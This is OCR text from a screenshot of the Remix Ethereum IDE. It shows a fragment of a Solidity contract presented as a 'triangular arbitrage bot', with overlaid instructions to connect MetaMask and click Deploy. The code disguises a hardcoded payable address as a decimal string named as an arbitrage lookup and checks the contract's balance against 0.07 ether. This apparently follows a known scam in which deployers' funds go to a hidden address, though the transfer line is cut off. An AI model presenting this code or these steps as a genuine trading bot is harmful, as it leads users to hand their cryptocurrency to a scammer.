 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... StakePool | Address 0x... RCS Paystub Questions an...
DEPLOY & RUN TRANSACTIONS
Home
myContract.sol
ENVIRONMENT
Injected Provider - MetaMask
Custom (137) network
ACCOUNT
0xAf3...22DA9 (102.8832
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
set environment to "Injected Provider -MetaMask"
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
make sure the dexTriangularArbitrage Contract is selected
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
then click Deploy
55 if(chain == 1){
56 if (balance > 0.07 ether) {
0
listen on all transactions
Search with transaction hash or address
ethers.js
remix
Type the library name to see available commands.
>